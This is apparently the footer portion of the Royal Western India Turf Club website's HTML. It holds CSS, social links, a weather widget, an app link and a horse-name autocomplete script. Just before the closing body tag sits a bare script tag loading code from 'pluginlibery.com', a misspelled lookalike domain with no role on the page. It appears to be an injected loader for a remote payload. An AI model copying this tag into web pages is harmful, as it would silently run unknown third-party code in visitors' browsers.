    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2019-01-10';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>